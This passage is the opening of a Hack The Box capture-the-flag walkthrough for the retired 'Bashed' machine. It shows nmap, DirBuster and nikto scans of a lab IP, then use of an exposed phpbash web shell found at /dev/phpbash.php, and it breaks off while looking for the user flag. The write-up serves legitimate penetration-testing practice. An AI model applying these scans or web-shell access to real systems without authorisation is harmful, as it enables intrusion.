Hack The Box (HTB) is an online platform that allows you to test your penetration testing skills.
It contains several challenges that are constantly updated. Some of them simulate real world scenarios and some of them lean more towards a CTF style of challenge.
Note: Only write-ups of retired HTB machines are allowed.
Bashed is an easy machine which focuses on fuzzing and locating important files. Basic knowledge of Linux and cron jobs are necessary.
We will use the following tools to pawn the box on a Kali Linux box:
- nmap
- dirbuster
- nikto
- netcat
Let's get started!
Step 1 - Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on this phase to get as much information as you can.
Port scanning
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing.
It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to perform an intensive scan:
nmap -A -v 10.129.90.251-A: Enables OS detection, version detection, script scanning, and traceroute
-v: Increases verbosity level
10.129.90.251: IP address of the Bashed box
If you find the results a little bit too overwhelming, you can try this:
nmap 10.129.90.251
We can see that there is 1 open port:
Port 80, most often used by Hypertext Transfer Protocol (HTTP).
Directory scanning
Still in the scanning and reconnaissance phase, I now use DirBuster. DirBuster is a multi threaded Java application designed to brute force directories and file names on web/application servers.
You can launch DirBuster by typing this command on the terminal:
dirbusterThe application looks like this, where you can specify the target URL. In our case it will be http://10.129.90.251. You can select a wordlist with the list of dirs/files by clicking the Browse button:

I use the directory-list-2.3-medium.txt for this search. We can see a lot of files here:

I can see some interesting directories to check (/uploads, /dev, /php).
I then use Nikto.
Nikto is an Open Source web server scanner which performs comprehensive tests against web servers for multiple items, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers.
It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software.
You can find more info on the tool here.
I use this command to launch the scan
nikto -host 10.129.90.251
I can see a couple of interesting directories (/dev, /php).
Step 2 - Visiting the web page
Let's visit the pages we found from the reconnaissance phase, and start by the main web page. It seems to be a blog on development.

I click on the phpbash article. The page explains what it is and gives a link to a GitHub repository.


I check the GitHub repository.

I then navigate to the /dev folder. It seems that the developer uploaded their code on the website.
I click on phpbash.php and have access to a shell within the browser at
http://10.129.90.251/dev/phpbash.php
Step 3 - Look for the user.txt flag
I can list all the files/folders with the following command:
ls -laI then move to the home folder with:

cd 